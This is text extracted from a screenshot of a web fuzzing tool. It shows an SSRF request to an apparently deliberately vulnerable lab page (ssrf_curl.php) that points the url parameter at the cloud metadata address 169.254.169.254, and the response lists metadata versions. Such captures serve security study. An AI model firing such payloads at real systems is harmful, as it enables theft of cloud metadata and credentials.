 WF-[20] WF-[23] WF-[24] WF-[25] WF-[26] WF-[27] WF-[28] WF-[29] WF-[30] WF-[31]
Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /vul/ssrf/ssrf_curl.php?url=http://169.254.169.254/openstack/ HTTP/1.1
2 Host: 190.92.239.58:49152
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Upgrade-Insecure-Requests: 1
7 sec-ch-ua-mobile: ?0
8 Accept-Encoding: gzip, deflate
9
10
Responses 33406bytes / 114ms 美化 渲染 请输入定位响应 详情
latest1 Aa ab .* 1 of 1
L:http://190.92.239.58:49152/vul...
865
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
866 </div>
867 </div>
868
869 2012-08-10
870 2013-04-04
871 2013-10-17
872 2015-10-15
873 latest1
874
875 <div class="main-content">
876 <div class="main-content-inner">
877 <div class="breadcrumbs ace-save-state" id="breadcrumbs">
878 <ul class="breadcrumb">
879 <li>
880 <i class="ace-icon fa fa-home home-icon"></i>
881 <a href="ssrf.php"></a>
882 </li>
883 <li class="active">概述</li>
884 </ul>
885 <a href="#" style="float:right" data-container="body"